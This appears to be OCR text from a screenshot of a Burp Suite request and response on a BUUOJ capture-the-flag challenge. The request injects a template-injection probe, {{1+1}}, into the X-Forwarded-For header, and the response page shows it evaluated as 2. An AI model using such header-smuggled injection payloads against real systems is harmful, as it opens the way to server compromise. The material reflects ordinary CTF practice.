 Send
Cancel
<
>
Target: ht
Request
Pretty
Raw
Hex
\n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:28165
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 X-Forwarded-For:{{1+1}}
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
11 Connection: close
12
13
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
52
53 <ul class="nav navbar-nav navbar-right ul-head2">
54 <li class="">
<a href="index.php">
@Shana
</a>
</li>
55 </ul>
56 </div>
57 </div>
58 </nav>
<div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : 2
</h2>
</label>
66 </div>
67 </div>
68 </div>
69 <div class="col-md-4">
70 </div>
71 </div>
72 </div>
73 </body>
74 </html>